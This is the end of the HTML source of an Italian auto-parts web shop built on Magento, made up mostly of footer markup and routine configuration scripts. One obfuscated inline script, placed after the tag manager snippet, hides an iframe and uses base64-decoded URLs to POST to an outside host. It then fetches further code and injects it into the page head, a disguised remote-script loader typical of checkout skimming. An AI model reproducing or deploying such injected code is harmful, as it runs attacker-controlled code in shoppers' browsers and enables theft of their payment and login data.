			<li class="link"><a class='linkajax1' href="/olio-additivi/olio-motore-auto"> Olio motore</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/pulizia/rimuovi-graffi"> Rimuovi Graffi</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/portaggio/box-tetto"> Box Tetto</a></li>
                       <li class="link"><a class='linkajax1' href="/occasioni"> Occasioni</a></li>
		</ol>

</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Protezione</div>
<p>Le transazioni sono protette con certificato SSL Comodo, garanzia di sicurezza.</p>
<p align="center"><img src='/media/positivessl_trust_seal_lg_222x54.png'></p></div>
</div>


</div>
</div>
    </div>
</div>

<div class="container-fluid footer123" style="margin-bottom:0px; background:#11151a; padding:15px;">
<div class="col-12" align="center">
<img class="img-fluid" src="/media/pagamenti.png" />
<p style="padding-top:10px;text-align:center;color:#8c8d92; font-size:15px; font-family:'Segoe UI',Arial,sans-serif; font-weight:400;">
© 2019 autoricambix.com - Matera 75100 - P.Iva 02302630732 - info@autoricambix.com <a href='/reviews' target='_blank' title='Recensioni clienti' alt='Recensioni clienti'>- Opinioni clienti</a></p>
</div>	
</div>










	 




<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>





<small class="copyright">
    <span></span>
</small>

</div>


    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fautoricambix.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://autoricambix.com/static/version1763461257/_cache/merged/db13ba91984af7217e59b053b9e98930.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');</script>
<script nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-117964980-2"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QF7TLZEKQ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".autoricambix.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accetto","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Personalizza","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","acceptBtnText":"Accetto","declineBtnText":"Non accetto","settingsBtnText":"Personalizza","isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script nonce="dnhhMGlodXFtZ2syM2YzNnV5enhxazE5Z2dpNnllZ2s=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Ricerche popolari","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"position_category_42":"Posizione","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Acquista</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c95025cc37db86fcfcf56ea/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script
  async
  src="https://eu-library.klarnaservices.com/lib.js"
  data-client-id="82981f2b-bd8f-5bfc-978f-a4e8b606e580"
></script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/autoricambix.com\/checkout\/cart\/","checkoutUrl":"https:\/\/autoricambix.com\/checkout\/","updateItemQtyUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/autoricambix.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/autoricambix.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/autoricambix.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769528165}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>

require(['jquery'], function($){ 
$( ".content .minicart-wrapper" ).remove();

if ($("#shopping-cart-table").hasClass("cart")) {
  $(".iconca").addClass("disabledcart");
}

$(".minisearch").change(function() {

  $("#maincontent").addClass("overlaytotal");

});

$(document).on('click','#search',function(){

    $("#maincontent").addClass("overlaytotal");

} );



$(document).on('click', function (event) {
  if (!$(event.target).closest('#search').length) {
    $("#maincontent").removeClass("overlaytotal");
  }
});
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo","template":"Klarna_Kec\/mini-cart-btn"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}},"mini_cart_button":{"component":"Klarna_Kec\/js\/mini-cart-kec-button","displayArea":"miniCartButton"},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"mp_savecart":{"component":"Mageplaza_SaveCart\/js\/view\/minicart"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/autoricambix.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/autoricambix.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/autoricambix.com\/","customerLoginUrl":"https:\/\/autoricambix.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
